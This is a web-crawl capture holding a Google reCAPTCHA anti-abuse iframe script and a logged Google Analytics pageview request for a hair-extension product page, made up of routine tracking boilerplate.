<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JLAlceBq5lmJr7XtykF6Fg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762927562371');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=356085790&t=pageview&_s=1&dl=https%3A%2F%2Fiweavehair.com%2Ffull-lace-collection-12-body-wave-850.html&ul=en-us%40posix&dt=Full%20Lace%20Collection%20-%2012%22%20Body%20Wave&sr=1280x720&vp=1280x720&_utma=214311055.1047872307.1762927560.1762927560.1762927560.1&_utmz=214311055.1762927560.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1762927561169&_u=YQBCAAABAAAAAC~&jid=1414639431&gjid=1317781031&cid=1047872307.1762927560&tid=UA-112401839-1&_gid=160244396.1762927561&_r=1&_slc=1&gtm=45He5ba1n81NRTS783za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527906~104528500~104684208~104684211~105446120~115583767~115938466~115938469~116217636~116217638&z=779282567
body_size: -450
content:
2,cG-H1GSECNVBS